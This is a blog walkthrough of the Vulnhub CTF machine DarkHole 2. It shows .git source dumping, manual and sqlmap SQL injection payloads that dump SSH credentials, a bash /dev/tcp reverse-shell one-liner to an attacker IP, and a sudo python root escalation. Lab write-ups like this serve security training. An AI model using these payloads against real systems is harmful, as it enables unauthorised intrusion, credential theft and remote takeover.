DarkHole 2 is an easy to medium machine from Vulnhub. However, the author has rated this as a hard machine. So, this difficulty depends on your experience with CTF machines. For me, it took less than 1 hour to get to the root. Furthermore, I have tested this machine on VMWare. “DarkHole_2 Walkthrough - Vulnhub - Writeup”
[wpdiscuz-feedback id=“td1xmjdwby” question=" What do you think about this? " opened=“0”] In this walkthrough, I will show alternative ways rather than just getting to the root. So, make sure you do not skip any portion of the post. Likewise, I will also ask for inline feedback. So, please if you can, disable your ad blocker. [/wpdiscuz-feedback]
Link to the machine: https://www.vulnhub.com/entry/darkhole-2,740/
Identify the target
Firstly, I had to get the IP address of the target. The DHCP is enabled and VMWare assigns an IP address to the machine.
sudo netdiscover -r 192.168.19.0/24

Netdiscover shows the IP address as 192.168.19.137
Identify the open ports
Next, I scanned the open ports to get the information of exposed services.
nmap -v -T4 -sC -sV -p- -oN nmap.log 192.168.19.137

Nmap scan result shows a git repository
Here, we got a “/.git” path on the webserver. From this, we can get the source code. I will show you two ways to do such a thing. However, let’s start by visiting the webserver.
Enumerate the webserver
On the default page, we see a login link that doesn’t suffer from SQL injection.
The login page
Since we can generate the source code, we can check the implementation. For my first method, I won’t use any specific tool and on the second, I will use the GitTools.
Using wget and git
We can download the git repository as follows.
wget -r http://192.168.19.137/.git
This will create a directory having the name as the IP address. Inside, the directory, it has the files downloaded recursively including the “.git”.

The directory structure of the webserver
Now that we have the .git directory, I can clone this as follows.
git clone . webapp
This will create a git repository “webapp” where we can perform all git operations.

Clone repository
On the login.php page, we see logic for login.

The source code of login.php
As we can see above, the highlighted section is sanitizing the input. Thus, we cannot perform SQL injection. However, when I checked the git logs, we will see credentials in the same place.
git log

git log history
From the git logs, we see on the second commit the author has added the default credentials. So, let’s switch the HEAD to that commit.
git checkout a4d9
cat login.php

Credentials on login.php
Now, we see the credentials of the user with ID 1. We can easily log into the web app now.

Dashboard after logging in
Hence, in this way, we get access to the dashboard. Now, let’s do the same thing using GitTools.
Using GitTools
Firstly, we have to clone the GitTools repo on our local machine.
Repo Link: https://github.com/internetwache/GitTools
There are three tools of which I am going to use two of them.
~/GitTools/Dumper/gitdumper.sh http://192.168.19.137/.git/ gitdump
The above command will dump the .git directory to a directory gitdump.

.git is dumped
~/GitTools/Extractor/extractor.sh . .
Similarly, the above command will extract the source code and organize it as per the commits as shown below.

Extracted source code
[wpdiscuz-feedback id=“td1xmjdwby” question=“Which method do you like better?” opened=“0”]In this way, we can get the source code from the .git directory.[/wpdiscuz-feedback]
The remaining is the same as the previous. The only difference is it dumps everything in separate directories. Now, let’s move further to the SQL injection.
SQL Injection
On the dashboard URL, we see a GET parameter “id”. When we change its value, we can observe changes in the page as well.

Updated to “id=NULL”
The values disappear because of course there won’t be a user with an ID null. Hence, this gives us an idea that there are at least 5 columns on the table “users” including “id”. Let’s check if this suffers an SQL injection by replacing the value with a single quote.

The blank page shows the possibility of SQL injection
As soon as I used the apostrophe, we see a blank page suggesting an error. This further hints at the possibility of SQL injection. Let’s try both the manual way and the “SQLMAP” way.
Extract information manually
To extract information, we mostly use the UNION query. However, to perform the UNION operation, we need to identify the number of columns on the table. Here, we have a rough idea of the least number of columns. But we can be certain by using ORDER BY in the query.
id=1' ORDER BY 5 -- -
id=1' ORDER BY 6 -- -
id=1' ORDER BY 7 -- -
# This gives an error suggesting the 7th column doesn't exist

ORDER BY 6 doesn’t give any error

ORDER BY 7 gives an error
Therefore, we can say that there isn’t a 7th column because we got an error. So, let’s use a UNION query as follows.
id=NULL' UNION ALL SELECT 1,2,3,4,5,6 -- -

The values as replaced by the SELECT query joined using UNION
Here, we see that numbers 2,3,5 and 6 are reflected in the UI. This means that we can use columns 2,3,5 and 6 to dump data. Firstly, let’s identify the database names. However, we know the database of the machine from the config.php file in the source code. The database name is “darkhole_2”. But, let’s find out this way too.
NULL' UNION ALL SELECT 1,GROUP_CONCAT(schema_name),3,4,5,6 FROM information_schema.schemata -- -

Schema list
To show all values, we have to edit the form field. However, we can look at the source of the page for a better view.

Source of the page
In this way, we can also list the tables from the database.
id=NULL' UNION ALL SELECT 1,GROUP_CONCAT(table_name),3,4,5,6 FROM information_schema.tables WHERE table_schema='darkhole_2'-- -
Tables of the database

We can see that there is another table SSH. Now, we have to find the column names of the table.
id=NULL' UNION ALL SELECT 1,GROUP_CONCAT(column_name),3,4,5,6 FROM information_schema.columns WHERE table_name='ssh'-- -
Columns of ssh

Now, we can dump the password and the username.
id=NULL' UNION ALL SELECT 1,user,pass,4,5,6 FROM ssh-- -
Credentials of the user jehad
[wpdiscuz-feedback id=“td1xmjdwby” question=“Do you have a different method to do this manually?” opened=“0”]This is how I get dump data manually. [/wpdiscuz-feedback]
Next, we can log into the server with the credentials.

SSH shell of the user jehad
Now, let’s do this using the sqlmap tool.
Using sqlmap
Firstly, we have to capture the cookie using burp suite or firefox developers tools.

A cookie from the network tab of the developer tools
Then, we can use sqlmap as follows.
sqlmap -u 'http://192.168.19.137/dashboard.php?id=1' --cookie='PHPSESSID=fpsucd0u7jvc792oheut09dhsg' --dbms=mysql --current-db

SQL injection using sqlmap
sqlmap -u 'http://192.168.19.137/dashboard.php?id=1' --cookie='PHPSESSID=fpsucd0u7jvc792oheut09dhsg' --dbms=mysql --current-db -D darkhole_2 --tables

Tables of darkhole_2
sqlmap -u 'http://192.168.19.137/dashboard.php?id=1' --cookie='PHPSESSID=fpsucd0u7jvc792oheut09dhsg' --dbms=mysql --current-db -D darkhole_2 -T ssh --dump

Rows of ssh
In this way, we can quickly dump the database using sqlmap. Now, let’s move further to our SSH shell.
Switch to losy
We see a cronjob that is run as the user losy.
cat /etc/crontab

Cron job as losy
Here, we can see that a web server is running at port 9999. When we see the content of the source code, we see that this allows remote command execution.

Source code of the server
Thus, we can tunnel port 9999 using SSH as follows.
ssh -L 9999:127.0.0.1:9999 [email protected]

Then, I could visit 127.0.0.1:9999 for the RCE.
RCE as the user losy

Now, we can get a reverse shell as the user losy. For that, I am listening on port 9001.
nc -nlvp 9001
The following payload would give me a reverse shell.
bash -c 'bash -i >& /dev/tcp/192.168.19.100/9001 0>&1'
Next, I had to encode this in URL-encoded format.
bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.19.100%2F9001%200%3E%261%27
This gave me the shell.
Reverse shell as the user losy

Lastly, I upgraded the shell.
Upgrade to an intelligent reverse shell
Root privilege escalation
The root privilege escalation part is as easy as it could get. On the .bash_history file, we see a password intentionally put.

Bash history has a password of the user losy
Then, I checked the sudo permissions of the user.

Sudo permissions of the user losy
This is an easy case of RPE.
Reference: https://gtfobins.github.io/gtfobins/python/#sudo
sudo python3 -c 'import os; os.system("/bin/bash")'

The root shell
Conclusion
[wpdiscuz-feedback id=“td1xmjdwby” question=" Didn’t you find the RPE part easy for a hard machine?" opened=“0”]As I said earlier, the root part is too easy for a hard machine. Please let me know in the inline comment. Overall, the machine is good. [/wpdiscuz-feedback]